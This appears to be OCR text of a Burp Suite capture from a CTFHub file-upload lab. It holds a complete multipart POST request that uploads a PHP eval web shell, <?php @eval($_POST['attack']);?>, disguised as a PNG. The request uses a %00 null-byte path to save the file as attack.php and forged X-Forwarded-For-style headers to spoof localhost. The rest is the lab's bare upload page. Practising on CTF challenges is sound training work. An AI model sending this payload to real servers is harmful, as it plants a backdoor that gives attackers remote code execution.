 Request
Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/attack.php%00 HTTP/1.1
2 Host: challenge-3dbb76b5a03652be.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------306493478117691766413419857637
8 Content-Length: 388
9 Origin: http://challenge-3dbb76b5a03652be.sandbox.ctfhub.com:10800
10 Connection: keep-alive
11 Referer: http://challenge-3dbb76b5a03652be.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------306493478117691766413419857637
20 Content-Disposition: form-data; name="file"; filename="attack.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------306493478117691766413419857637
26 Content-Disposition: form-data; name="submit"
27
28 Submit
29 -----------------------------306493478117691766413419857637--
30
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo MarkInfo \n
CTFHub 文件上传 - 00截断
Filename: 选择文件 未选择任何文件
Submit